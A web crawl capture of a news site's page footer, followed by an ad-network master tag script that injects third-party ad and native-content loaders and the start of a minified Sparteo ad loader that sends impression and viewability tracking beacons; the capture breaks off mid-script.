<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/del-carmen-foundation-inc/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/f42cab4cd6390dc07f17078c2eb49471.js?ver=56e6d" type="4aa9aca5b2b8d2246da1085e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4aa9aca5b2b8d2246da1085e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 21:24:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 21:24:47 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2219
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fdel-carmen-foundation-inc%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10636
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new 